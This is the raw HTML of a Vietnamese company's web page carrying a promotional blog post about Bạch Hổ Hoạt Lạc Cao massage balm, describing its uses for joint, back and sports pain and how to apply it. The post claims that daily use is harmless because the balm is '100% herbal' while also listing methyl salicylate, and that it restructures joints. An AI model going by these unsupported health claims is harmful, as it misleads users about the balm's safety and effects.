			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/sua-rua-mat-nghe-bao-linh-aha-tao-bot/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sữa Rửa Mặt Nghệ Bảo Linh (Chiết Xuất Nghệ &#038; BHA) &#8211; Dạng tạo bọt &#8211; Chai 110ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>230.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 230.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>168.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 168.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_595261296 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	</div></li>
<li id="menu-item-2148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2148 menu-item-design-default"><a href="https://baolinhco.com.vn/ve-chung-toi/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149 menu-item-design-default"><a href="https://baolinhco.com.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-medium nav-uppercase">
              <li class="html custom html_topbar_right">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-vi wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/cao-xoa-bop-bach-ho-co-gay-hai-cho-suc-khoe-khong-va-cach-su-dung-nhu-the-nao/" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="Tiếng Việt"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png"
            alt="Tiếng Việt"
            
            
    /></noscript></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=en" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="English"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            
            
    /></noscript></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-zh-hans wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=zh-hans" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="Chinese (Simplified)"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt="Chinese (Simplified)"
            
            
    /></noscript></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ru wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=ru" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="Russian"
            
            
    data-lazy-src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
            alt="Russian"
            
            
    /></noscript></a>
			</li></ul>
</div>
</li><li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button circle is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://baolinhco.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>

<li class="account-item has-icon" >
<div class="header-button">
	<a href="https://baolinhco.com.vn/my-account/" class="nav-top-link nav-top-not-logged-in icon primary button circle is-small icon primary button circle is-small" title="Login" aria-label="Login" data-open="#login-form-popup" >
		<i class="icon-user" ></i>	</a>


</div>

</li>
<li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://baolinhco.com.vn/cart/" class="header-cart-link icon primary button circle is-small" title="Cart" >


    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://baolinhco.com.vn/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://baolinhco.com.vn/cart/" class="header-cart-link icon primary button circle is-small off-canvas-toggle nav-top-link" title="Cart" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://baolinhco.com.vn/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	  <div data-rocket-location-hash="eb0af9b023106a607a9f824150b1bdb7" class="page-title blog-featured-title featured-title no-overflow">

  	<div data-rocket-location-hash="b51c6353a9c87ca66ae1184d0789042e" class="page-title-bg fill">
  		  		<div data-bg="https://baolinhco.com.vn/wp-content/uploads/123361427_1746775422139730_2277588826446855479_o.jpg" class="title-bg fill bg-fill bg-top rocket-lazyload" style="" data-parallax-fade="true" data-parallax="-2" data-parallax-background data-parallax-container=".page-title"></div>
  		  		<div class="title-overlay fill" style="background-color: rgba(0,0,0,.5)"></div>
  	</div>

  	<div data-rocket-location-hash="4e053a0499dd7dfef1ab85b3bdcc1c9c" class="page-title-inner container  flex-row  dark is-large" style="min-height: 300px">
  	 	<div class="flex-col flex-center text-center">
  			<h6 class="entry-category is-xsmall"><a href="https://baolinhco.com.vn/category/tin-tuc/" rel="category tag">Tin tức</a></h6><h1 class="entry-title">Cao xoa bóp Bạch Hổ có gây hại cho sức khỏe không và cách sử dụng như thế nào?</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://baolinhco.com.vn/cao-xoa-bop-bach-ho-co-gay-hai-cho-suc-khoe-khong-va-cach-su-dung-nhu-the-nao/" rel="bookmark"><time class="entry-date published" datetime="2021-03-27T10:41:51+07:00">27/03/2021</time><time class="updated" datetime="2021-04-25T15:04:58+07:00">25/04/2021</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://baolinhco.com.vn/author/adminbaolinh/">Bảo Linh</a></span></span>	</div>
  	 	</div>
  	</div>
  </div>

	<main data-rocket-location-hash="769826cd46c26185db9257d11516a0a5" id="main" class="">

<div data-rocket-location-hash="42e16f3f366fb9dbda7be028f2674ad4" id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-1239" class="post-1239 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
	<div class="article-inner ">
				<div class="entry-content single-page">

	<p><span style="font-family: arial, helvetica, sans-serif;">Cao xoa bóp bạch hổ hay còn được gọi là cao con Hổ. Cái tên được các cụ, các ông bà và ba mẹ của chúng ta nhắc đi nhắc lại khi trái gió trở trời hoặc khi nhức mỏi. Cao con hổ luôn có mặt trong từng nhà, ngõ, ngách, xóm, làng, không ai không biết.<a href="http://https://bit.ly/3rqOw9z"><img decoding="async" class="aligncenter size-full wp-image-1173" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201595'%3E%3C/svg%3E" alt="" width="2560" height="1595" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/bach-ho-hoat-lac-cao-min-scaled.jpg 1920w, https://baolinhco.com.vn/wp-content/uploads/bach-ho-hoat-lac-cao-min-scaled-510x318.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/bach-ho-hoat-lac-cao-min-scaled-768x478.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/bach-ho-hoat-lac-cao-min-scaled-1536x957.jpg 1536w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/bach-ho-hoat-lac-cao-min-scaled.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-1173" src="https://baolinhco.com.vn/wp-content/uploads/bach-ho-hoat-lac-cao-min-scaled.jpg" alt="" width="2560" height="1595" srcset="https://baolinhco.com.vn/wp-content/uploads/bach-ho-hoat-lac-cao-min-scaled.jpg 1920w, https://baolinhco.com.vn/wp-content/uploads/bach-ho-hoat-lac-cao-min-scaled-510x318.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/bach-ho-hoat-lac-cao-min-scaled-768x478.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/bach-ho-hoat-lac-cao-min-scaled-1536x957.jpg 1536w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript></a></span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Nhưng, đến thời kỳ hiện đại ngày nay, khi cuộc sống đa dạng hóa, Tây Y phát triển và y học cổ truyền tạm lui dần thì giới trẻ bắt đầu có sự thận trọng, hoài nghi với các dòng sản phẩm gia truyền như cao, dầu xoa bóp.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Trước thực trạng đó, Bảo Linh chia sẻ rằng: “bài thuốc nào cũng vậy, Đông Y hay Tây Y cần phải được sử dụng đúng bệnh, liều lượng đủ và tuân thủ hướng dẫn, không phải sử dụng một cách vô tội vạ”.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Các cụ có sử dụng hàng ngày hay thường xuyên đều không có hại cho sức khỏe vì 100% thành phần của Bạch Hổ Hoạt Cao là thảo dược.</span></p>
<h3><span style="font-family: arial, helvetica, sans-serif;"><b>Bảo vệ và tái cơ cấu các khớp xương</b></span></h3>
<p><span style="font-family: arial, helvetica, sans-serif;">Với các thành phần từ Methyl Salicylat và Eucalyptol giúp người sử dụng luôn có cảm giác khoẻ khoắn, mạnh mẽ. Hỗ trợ bảo vệ các khớp xương một cách hiệu quả nhất. Sản phẩm được sản xuất tại Việt Nam, với trọng lượng 20g.</span></p>
<figure id="attachment_733" aria-describedby="caption-attachment-733" style="width: 2000px" class="wp-caption aligncenter"><a href="https://bit.ly/3rqOw9z"><img decoding="async" class="wp-image-733 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202000%201000'%3E%3C/svg%3E" alt="cao xoa bóp Bạch hổ" width="2000" height="1000" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/Baolinh_caobachho_3-1.jpg" /><noscript><img decoding="async" class="wp-image-733 size-full" src="https://baolinhco.com.vn/wp-content/uploads/Baolinh_caobachho_3-1.jpg" alt="cao xoa bóp Bạch hổ" width="2000" height="1000" /></noscript></a><figcaption id="caption-attachment-733" class="wp-caption-text">bảo vệ và tái cơ cấu các khớp xương</figcaption></figure>
<p><span style="font-family: arial, helvetica, sans-serif;">Với các thành phần thảo mộc từ thiên nhiên, mùi thơm dễ chịu cao xoa bóp còn hỗ trợ tối đa trong việc điều trị thấp khớp.</span></p>
<h3><span style="font-family: arial, helvetica, sans-serif;"><b>Giảm đau thắt lưng hiệu quả</b></span></h3>
<p><span style="font-family: arial, helvetica, sans-serif;">Sản phẩm giúp giảm đau thắt lưng, bị tê bì chân tay, giải quyết tình trạng đau các khớp như: khớp gối chân tay, khớp bả vai, vị trí ở đốt sống cổ và ê mỏi vai gáy. Có thể sử dụng cho người bị đau khớp mãn tính, đau khớp cấp.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Khi thời tiết thay đổi, người già càng dễ bị nhứt mỏi xương vai, xương gối. Sử dụng sản phẩm sẽ giảm được đau nhứt đáng kể.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Người đang gặp phải tình trạng đau đầu, cũng có thể sử dụng cao xoa bóp để giảm đau.</span></p>
<figure style="width: 512px" class="wp-caption aligncenter"><a href="https://bit.ly/3rqOw9z"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20288'%3E%3C/svg%3E" alt="Cao xoa bóp Bạch hổ" width="512" height="288" data-lazy-src="https://cdn.shortpixel.ai/client/q_glossy,ret_img,w_600,h_338/https://hapacol.vn/wp-content/uploads/2020/12/dau-that-lung-duoi-cot-song.png" /><noscript><img decoding="async" src="https://cdn.shortpixel.ai/client/q_glossy,ret_img,w_600,h_338/https://hapacol.vn/wp-content/uploads/2020/12/dau-that-lung-duoi-cot-song.png" alt="Cao xoa bóp Bạch hổ" width="512" height="288" /></noscript></a><figcaption class="wp-caption-text">Đau Lưng</figcaption></figure>
<p>&nbsp;</p>
<h3><span style="font-family: arial, helvetica, sans-serif;"><b>Hỗ trợ điều trị chấn thương thể thao</b></span></h3>
<p><span style="font-family: arial, helvetica, sans-serif;">Khi tham gia các hoạt động thể thao không may mắn có thể bị bong gân, chuột rút, chân tay bị tê cứng hay mỏi lưng, đau lưng. Sản phẩm có thể sử dụng ngay để làm giảm cảm giác đau buốt. Cao xoa bóp bạch hổ cũng có thể để bôi và chống viêm hiệu quả nhanh chóng.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;"><a href="https://bit.ly/3rqOw9z"><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202048%202048'%3E%3C/svg%3E" alt="Có thể là hình ảnh về 1 người và văn bản" width="2048" height="2048" data-lazy-src="https://scontent.fdad1-1.fna.fbcdn.net/v/t1.0-9/159654554_1846776568806281_8150318209115495480_o.jpg?_nc_cat=102&amp;ccb=1-3&amp;_nc_sid=730e14&amp;_nc_ohc=oTWnS0x_-AAAX_03R8w&amp;_nc_ht=scontent.fdad1-1.fna&amp;oh=f9e085a16e2fb81b907b6742d49e2dd4&amp;oe=6084D410" /><noscript><img decoding="async" class="aligncenter" src="https://scontent.fdad1-1.fna.fbcdn.net/v/t1.0-9/159654554_1846776568806281_8150318209115495480_o.jpg?_nc_cat=102&amp;ccb=1-3&amp;_nc_sid=730e14&amp;_nc_ohc=oTWnS0x_-AAAX_03R8w&amp;_nc_ht=scontent.fdad1-1.fna&amp;oh=f9e085a16e2fb81b907b6742d49e2dd4&amp;oe=6084D410" alt="Có thể là hình ảnh về 1 người và văn bản" width="2048" height="2048" /></noscript></a></span></p>
<h3><span style="font-family: arial, helvetica, sans-serif;">Sử dụng cao xoa bóp Bạch hổ như thế nào?</span></h3>
<p><span style="font-family: arial, helvetica, sans-serif;">Sản phẩm chỉ sử dụng bên ngoài da, tránh tiếp xúc trực tiếp vào miệng, mắt, mũi.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Đầu tiên, rửa sạch sẽ và lau khô ráo chỗ bị đau hay bị tê. Sau đó dùng một lớp mỏng cao thoa lên bề mặt và bóp nhẹ. Tập trung day các huyệt xung quanh để khí huyết được lưu thông, giúp vết thương mau lành.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Đặc biệt, tuyệt đối không được sử dụng trên vết thương hở. Nên sử dụng một ngày từ 3 đến 4 lần để đạt hiệu quả tốt nhất.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;">Trên đây là những công dụng cao xoa bóp <a href="https://baolinhco.com.vn/product/cao-xoa-bop-bach-ho-hoat-lac-cao">Bạch Hổ Hoạt Lạc Cao</a> mang lại, sản phẩm cam kết sẽ phát huy tối đa hiệu quả cho người sử dụng lâu dài.</span></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="https://www.facebook.com/sharer.php?u=https://baolinhco.com.vn/cao-xoa-bop-bach-ho-co-gay-hai-cho-suc-khoe-khong-va-cach-su-dung-nhu-the-nao/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://baolinhco.com.vn/cao-xoa-bop-bach-ho-co-gay-hai-cho-suc-khoe-khong-va-cach-su-dung-nhu-the-nao/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=Cao%20xoa%20b%C3%B3p%20B%E1%BA%A1ch%20H%E1%BB%95%20c%C3%B3%20g%C3%A2y%20h%E1%BA%A1i%20cho%20s%E1%BB%A9c%20kh%E1%BB%8Fe%20kh%C3%B4ng%20v%C3%A0%20c%C3%A1ch%20s%E1%BB%AD%20d%E1%BB%A5ng%20nh%C6%B0%20th%E1%BA%BF%20n%C3%A0o%3F&body=Check%20this%20out%3A%20https%3A%2F%2Fbaolinhco.com.vn%2Fcao-xoa-bop-bach-ho-co-gay-hai-cho-suc-khoe-khong-va-cach-su-dung-nhu-the-nao%2F" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://baolinhco.com.vn/cao-xoa-bop-bach-ho-co-gay-hai-cho-suc-khoe-khong-va-cach-su-dung-nhu-the-nao/&media=https://baolinhco.com.vn/wp-content/uploads/123361427_1746775422139730_2277588826446855479_o.jpg&description=Cao%20xoa%20b%C3%B3p%20B%E1%BA%A1ch%20H%E1%BB%95%20c%C3%B3%20g%C3%A2y%20h%E1%BA%A1i%20cho%20s%E1%BB%A9c%20kh%E1%BB%8Fe%20kh%C3%B4ng%20v%C3%A0%20c%C3%A1ch%20s%E1%BB%AD%20d%E1%BB%A5ng%20nh%C6%B0%20th%E1%BA%BF%20n%C3%A0o%3F" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://baolinhco.com.vn/cao-xoa-bop-bach-ho-co-gay-hai-cho-suc-khoe-khong-va-cach-su-dung-nhu-the-nao/&title=Cao%20xoa%20b%C3%B3p%20B%E1%BA%A1ch%20H%E1%BB%95%20c%C3%B3%20g%C3%A2y%20h%E1%BA%A1i%20cho%20s%E1%BB%A9c%20kh%E1%BB%8Fe%20kh%C3%B4ng%20v%C3%A0%20c%C3%A1ch%20s%E1%BB%AD%20d%E1%BB%A5ng%20nh%C6%B0%20th%E1%BA%BF%20n%C3%A0o%3F" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://baolinhco.com.vn/category/tin-tuc/" rel="category tag">Tin tức</a>. Bookmark the <a href="https://baolinhco.com.vn/cao-xoa-bop-bach-ho-co-gay-hai-cho-suc-khoe-khong-va-cach-su-dung-nhu-the-nao/" title="Permalink to Cao xoa bóp Bạch Hổ có gây hại cho sức khỏe không và cách sử dụng như thế nào?" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/c7596c02309b6463d46f05da9b10c0904b3b25e59988bfbf9b5b0a26ebe582c2?s=180&#038;d=retro&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/c7596c02309b6463d46f05da9b10c0904b3b25e59988bfbf9b5b0a26ebe582c2?s=90&#038;d=retro&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/c7596c02309b6463d46f05da9b10c0904b3b25e59988bfbf9b5b0a26ebe582c2?s=90&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/c7596c02309b6463d46f05da9b10c0904b3b25e59988bfbf9b5b0a26ebe582c2?s=180&#038;d=retro&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></noscript>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					Bảo Linh				</h5>
				<p class="author-desc small">Kế thừa kinh nghiệm từ những vị Lương Y trong gia đình, Bảo Linh luôn không ngừng nỗ lực kế thừa - sáng tạo - phát triển - ứng dụng khoa học công nghệ về y học trong và ngoài nước nhằm phát huy tối đa công dụng tuyệt vời của các thảo dược dân tộc để sản xuất các sản phẩm y học cổ truyền như thực phẩm chức năng, dược liệu, mỹ phẩm làm đẹp chiết xuất thảo dược... góp phần bảo vệ &amp; nâng cao chất lượng sức khỏe cho cộng đồng. Đồng thời, phấn đấu khẳng định vị thế của nền Y học dân tộc cổ truyền Việt Nam trước thế giới trong thời kỳ hội nhập Quốc Tế.</p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://baolinhco.com.vn/cach-chua-benh-mat-ngu-hieu-qua-nha/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> CÁCH CHỮA BỆNH MẤT NGỦ HIỆU QUẢ NHẤT</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://baolinhco.com.vn/5-thanh-phan-me-can-tranh-khi-chon-nuoc-tam-cho-tre-em/" rel="next">5 thành phần mẹ cần tránh khi chọn nước tắm trẻ em <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cao-xoa-bop-bach-ho-co-gay-hai-cho-suc-khoe-khong-va-cach-su-dung-nhu-the-nao/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://baolinhco.com.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><input name="wpml_language_code" type="hidden" value="vi" /><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6Lc2gb0rAAAAACOJYSLo3rwKvVrD7JSp-fDDZZ_n"></div><script>window.addEventListener('DOMContentLoaded', function() {
                jQuery("form.woocommerce-checkout").on("submit", function(){
                    setTimeout(function(){
                        grecaptcha.reset();
                    },100);
                });
                });</script><script src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1239' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-13" class="widget widget_text"><span class="widget-title "><span>Giới thiệu</span></span><div class="is-divider small"></div>			<div class="textwidget"><p class="has-block tooltipstered">Tiền thân của Công ty là hiệu thuốc Đông Y với những phương thuốc gia truyền nổi tiếng tại thành phố Đà Nẵng từ giữa thập niên 30 của thế kỷ 20.</p>
<p>Công ty là đơn vị đầu tiên về Đông dược tại Việt Nam đã được cấp giấy chứng nhận GMP-WHO cho 02 dây chuyền sản xuất Cao xoa và Kem xoa vào năm 2005. Sản phẩm “Bạch Hổ Hoạt Lạc Cao” là sự kết tinh của việc áp dụng công nghệ hiện đại cho phương thuốc Y học cổ truyền Việt Nam.</p>
</div>
